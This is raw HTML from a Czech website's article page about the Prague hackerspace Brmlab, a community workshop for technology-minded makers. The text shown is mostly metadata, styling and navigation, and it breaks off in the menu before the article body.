

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/
body_size: 18177
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Hackerspace Brmlab: Svobodný prostor pro kreativní kutily" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Hackerspace Brmlab: Svobodný prostor pro kreativní kutily - MámNapad.cz</title>
<meta name="description" content="Komunita kutilů dorazila již i do České republiky a úspěšně se zde zabydlela. Mezi nejúspěšnější hackerspacy patří bezesporu pražský Brmlab, který u nás"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hackerspace Brmlab: Svobodný prostor pro kreativní kutily - MámNapad.cz" />
<meta property="og:description" content="Komunita kutilů dorazila již i do České republiky a úspěšně se zde zabydlela. Mezi nejúspěšnější hackerspacy patří bezesporu pražský Brmlab, který u nás" />
<meta property="og:url" content="https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Design" />
<meta property="article:tag" content="Komunita kutilů" />
<meta property="article:tag" content="Technologie" />
<meta property="article:section" content="Inovace" />
<meta property="og:updated_time" content="2020-06-23T15:09:54+02:00" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/10/P90140181-1-1024x768.jpg" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2015/10/P90140181-1-1024x768.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Hackerspace Brmlab: Svobodný prostor pro kreativní kutily" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-11-18T07:00:41+01:00" />
<meta property="article:modified_time" content="2020-06-23T15:09:54+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hackerspace Brmlab: Svobodný prostor pro kreativní kutily - MámNapad.cz" />
<meta name="twitter:description" content="Komunita kutilů dorazila již i do České republiky a úspěšně se zde zabydlela. Mezi nejúspěšnější hackerspacy patří bezesporu pražský Brmlab, který u nás" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/10/P90140181-1-1024x768.jpg" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="5 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2015/10/P90140181-1-scaled.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2015/10/P90140181-1-scaled.jpg","width":"2560","height":"1920","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/#webpage","url":"https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/","name":"Hackerspace Brmlab: Svobodn\u00fd prostor pro kreativn\u00ed kutily - M\u00e1mNapad.cz","datePublished":"2015-11-18T07:00:41+01:00","dateModified":"2020-06-23T15:09:54+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/10/P90140181-1-scaled.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Hackerspace Brmlab: Svobodn\u00fd prostor pro kreativn\u00ed kutily - M\u00e1mNapad.cz","datePublished":"2015-11-18T07:00:41+01:00","dateModified":"2020-06-23T15:09:54+02:00","articleSection":"Inovace","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Komunita kutil\u016f dorazila ji\u017e i do \u010cesk\u00e9 republiky a \u00fasp\u011b\u0161n\u011b se zde zabydlela. Mezi nej\u00fasp\u011b\u0161n\u011bj\u0161\u00ed hackerspacy pat\u0159\u00ed bezesporu pra\u017esk\u00fd Brmlab, kter\u00fd u n\u00e1s","name":"Hackerspace Brmlab: Svobodn\u00fd prostor pro kreativn\u00ed kutily - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2015/10/P90140181-1-scaled.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Hackerspace Brmlab: Svobodný prostor pro kreativní kutily" href="https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/3897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=3897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fhackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fhackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Hackerspace Brmlab: Svobodný prostor pro kreativní kutily">
            <meta property="og:description" content="Komunita kutilů dorazila již i do České republiky a úspěšně se zde zabydlela. Mezi nejúspěšnější hackerspacy patří bezesporu pražský Brmlab, který u nás začínal jako jeden z prvních. O tomto unikátním prostoru pro všechny kreativní technologicky zaměřené lidi jsme si povídali se zakládajícím členem Pavlem Růžičkou. V roce 2010 jste se pustili do budování vlastního [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2015/10/P90140181-1-850x560.jpg"/>
            <meta property="og:url" content="https://www.mamnapad.cz/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3897 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								21. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
